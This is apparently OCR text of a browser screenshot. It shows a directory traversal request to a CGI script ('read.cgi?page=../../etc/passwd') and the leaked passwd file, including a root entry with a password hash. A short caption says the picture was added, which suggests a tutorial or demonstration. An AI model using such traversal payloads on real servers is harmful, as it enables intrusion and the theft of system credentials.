 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http:// /cgi-bin/read.cgi?page=../../etc/passwd
Google
http:// ...e=../../etc/passwd
root:RM4.EMXm4X0.g:0:0:root:/home/root:/bin/sh shutdown::6:0:shutdown:/bin:/bin/reboot
Ok, I
added this
picture.
Done